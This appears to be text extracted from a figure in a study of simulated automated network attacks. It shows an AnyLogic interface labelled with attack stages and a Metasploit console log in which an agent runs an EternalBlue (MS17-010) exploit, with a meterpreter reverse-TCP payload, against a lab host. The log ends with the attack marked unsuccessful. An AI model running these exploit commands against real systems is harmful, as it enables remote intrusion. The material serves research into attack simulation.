 Main
Attacker
VAScan
Vulnerabiltiy
Assessment
telnet
Exploitation (Port &
Service based attacks)
smb
ftp
http
other
Properties
Console
<terminated> anylogic config [Java Application] /root/Desktop/anylogic/jre/bin/java (
msfconsole -q -r /root/Desktop/project/eternalblue.rc
[*] Processing /root/Desktop/project/eternalblue.rc for ERB directives.
resource (/root/Desktop/project/eternalblue.rc)> use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
resource (/root/Desktop/project/eternalblue.rc)> set RHOST 10.254.19.20
RHOST => 10.254.19.20
resource (/root/Desktop/project/eternalblue.rc)> set target 0
target => 0
resource (/root/Desktop/project/eternalblue.rc)> set PAYLOAD windows/x64/meterpreter/reverse_tcp
PAYLOAD => windows/x64/meterpreter/reverse_tcp
resource (/root/Desktop/project/eternalblue.rc)> set LHOST 10.254.19.10
LHOST => 10.254.19.10
resource (/root/Desktop/project/eternalblue.rc)> set RPORT 445
RPORT => 445
resource (/root/Desktop/project/eternalblue.rc)> set LPORT 4444
LPORT => 4444
resource (/root/Desktop/project/eternalblue.rc)> exploit
[*] Started reverse TCP handler on 10.254.19.10:4444
[*] 10.254.19.20:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.254.19.20:445 - Host is likely VULNERABLE to MS17-010! - Windows 8.1 Pro 9600 x64 (64-bit)
[*] 10.254.19.20:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.254.19.20:445 - Connecting to target for exploitation.
[+] 10.254.19.20:445 - Connection established for exploitation.
[+] 10.254.19.20:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.254.19.20:445 - CORE raw buffer dump (20 bytes)
[*] 10.254.19.20:445 - 0x00000000 57 69 6e 64 6f 77 73 20 38 2e 31 20 50 72 6f 20 Windows 8.1 Pro
[*] 10.254.19.20:445 - 0x00000010 39 36 30 30 9600
[+] 10.254.19.20:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.254.19.20:445 - Trying exploit with 12 Groom Allocations.
[*] 10.254.19.20:445 - Sending all but last fragment of exploit packet
Agent tried to exploit
the vulnerability
[-] 10.254.19.20:445 - RubySMB::Error::CommunicationError: Read timeout expired when reading from the Socket (ti
[*] Exploit completed, but no session was created.
Unsuccessful Attack
ATTACK UNSUCCESSFUL
resource (/root/Desktop/project/eternalblue.rc)> exit -y